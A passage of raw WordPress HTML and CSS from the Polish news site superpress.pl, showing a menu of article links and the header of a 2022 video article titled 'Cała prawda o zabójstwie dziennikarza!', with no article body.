edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'Piotr Barelkowski'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="37875" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości SuperPress TV" class="tdb-entry-crumb" href="https://superpress.pl/wideo/">SuperPress TV</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Cała prawda o zabójstwie dziennikarza!</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/wideo/",
                                "name": "SuperPress TV"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Cała prawda o zabójstwie dziennikarza!"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/wideo/" ><span class="tdb-cat-bg"></span>SuperPress TV</a><a class="tdb-entry-category" href="https://superpress.pl/wiadomosci/" ><span class="tdb-cat-bg"></span>Wiadomości</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cała prawda o zabójstwie dziennikarza!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/piotr-barelkowski/" title="Piotr Barelkowski"><img alt='Piotr Barelkowski' src='https://secure.gravatar.com/avatar/3ef4555e6f1c67cff70677fedd8c19d1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ef4555e6f1c67cff70677fedd8c19d1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/piotr-barelkowski/">Piotr Barelkowski</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-06-09T14:01:31+02:00">9 czerwca 2022 14:01</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2022/06/Zietara-696x392.jpg" srcset="https://superpress.pl/wp-content/uploads/2022/06/Zietara-696x392.jpg 696w, https://superpress.pl/wp-content/uploads/2022/06/Zietara-300x169.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/Zietara-1024x576.jpg 1024w, https://superpress.pl/wp-content/uploads/2022/06/Zietara-768x432.jpg 768w, https://superpress.pl/wp-content/uploads/2022/06/Zietara-1068x601.jpg 1068w, https://superpress.pl/wp-content/uploads/2022/06/Zietara.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Ziętara"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
